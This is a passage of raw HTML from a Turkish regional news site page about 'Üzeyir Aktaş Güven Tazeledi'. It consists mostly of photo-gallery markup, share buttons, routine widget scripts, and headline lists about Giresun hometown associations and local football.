https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-4.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-5.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-6.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-8.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-3.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-9.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-10.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-12.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-13.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/01/uzeyir-aktas-guven-tazeledi-7.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /></div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="27922" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fuzeyir-aktas-guven-tazeledi-h27922.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fuzeyir-aktas-guven-tazeledi-h27922.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=%C3%9Czeyir+Akta%C5%9F+G%C3%BCven+Tazeledi&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fuzeyir-aktas-guven-tazeledi-h27922.html" data-link="https://twitter.com/intent/tweet?text=%C3%9Czeyir+Akta%C5%9F+G%C3%BCven+Tazeledi&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fuzeyir-aktas-guven-tazeledi-h27922.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fuzeyir-aktas-guven-tazeledi-h27922.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fuzeyir-aktas-guven-tazeledi-h27922.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fuzeyir-aktas-guven-tazeledi-h27922.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-833960678eebb24b06a36e4f-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="833960678eebb24b06a36e4f-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-176x132.jpg);"></div><strong>Çotanakspor da Yemekler Kazım Kara&#8217;dan</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-175x132.jpg);"></div><strong>Çotanakspor 2. Devreye Hızlı Başladı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Guce-Ilit-Koyu-Dernegi-Ahmet-Yilmaz-1-176x132.jpg);"></div><strong>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-189x108.jpg);"></div><strong>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><strong>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><strong>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><strong>Çotanakspor da Yemekler Kazım Kara&#8217;dan</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><strong>Çotanakspor 2. Devreye Hızlı Başladı</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/emin-baskan-sozunu-tuttu-giresunspor-transfer-tahtasini-acti-h35144.html" title="Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Son-Dakika-Emin-Baskan-Sozunu-Tuttu-Giresunspor-Transfer-Tahtasini-Acti-597x336.webp);"></div><strong>Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!</strong></a></div></div><div class="noktalar4"></div></div><script type="833960678eebb24b06a36e4f-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="833960678eebb24b06a36e4f-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/uzeyir-aktas-guven-tazeledi-h27922.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursada-giresunspor-yardim-kampanyasi-12-189x126.png);"></div><strong>Bursa’da Gündem Giresunspor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresun-guce-ergenekon-dernegi-baskan-alican-2-189x122.jpg);"></div><strong>Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bir-secimden-fazlasi-bursadaki-giresunlular-ne-soyleyecek-h35041.html" title="Bir Seçimden Fazlası: Bursa’daki Giresunlular Ne Söyleyecek?"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Erdal-Avci-Yazdi.-Bursa-Giresun-Havadis-189x126.png);"></div><strong>Bir Seçimden Fazlası: Bursa’daki Giresunlular Ne Söyleyecek?</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/mustafa-bozkurttan-hemseri-bulusmalarinda-birlik-beraberlik-ve-ortak-akil-hareketi-h35030.html" title="Mustafa Bozkurt&#8217;tan, Hemşeri Buluşmalarında Birlik, Beraberlik ve Ortak Akıl Hareketi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-secimi-mustafa-bozkurt-4-189x120.jpg);"></div><strong>Mustafa Bozkurt&#8217;tan, Hemşeri Buluşmalarında Birlik, Beraberlik ve Ortak Akıl Hareketi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/baskan-aktas-sahaya-indi-bu-kongre-giresunlular-icin-gelecegin-miladi-olacak-h34977.html" title="Başkan Aktaş Sahaya İndi: “Bu Kongre Giresunlular İçin Geleceğin Miladı Olacak”"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-genel-kurul-oncesi-secim-9-176x132.jpg);"></div><strong>Başkan Aktaş Sahaya İndi: “Bu Kongre Giresunlular İçin Geleceğin Miladı Olacak”</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bursada-aydinlar-koyu-derneginden-maneviyat-dolu-essiz-program-h34886.html" title="Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/bursa-giresun-espiye-aydinlar-koyu-dernegi-kur-an-gecesi-11-237x157.jpg);"></div><h4>Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/lider-yoluna-kayipsiz-devam-ediyor-h34871.html" title="Lider yoluna kayıpsız devam ediyor!"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/cotanakspor-baglarbasi-mac-sonu-4-213x160.jpg);"></div><h4>Lider yoluna kayıpsız devam ediyor!</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bir-hemseri-derneginden-daha-fazlasi-gemlik-giresunlular-dernegi-h34853.html" title="Bir Hemşeri Derneğinden Daha Fazlası &#8220;Gemlik Giresunlular Derneği&#8221;"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/gemlik-giresunlular-dernegi-faaliyetleri-etkinlikler-14-203x160.jpg);"></div><h4>Bir Hemşeri Derneğinden Daha Fazlası &#8220;Gemlik Giresunlular Derneği&#8221;</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/guragac-dernegi-5-genel-kurulunu-yapti-h34845.html" title="Gürağaç Derneği 5. Genel Kurulunu Yaptı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/Guragac-dernegi-genel-kurulu-gerceklestirildi-3-213x160.jpg);"></div><h4>Gürağaç Derneği 5. Genel Kurulunu Yaptı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-baskanlik-yarisi-genisliyor-h34834.html" title="Bursa Giresunlular Derneği’nde Başkanlık Yarışı Genişliyor"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/mustafa-bozkurt-237x147.jpg);"></div><h4>Bursa Giresunlular Derneği’nde Başkanlık Yarışı 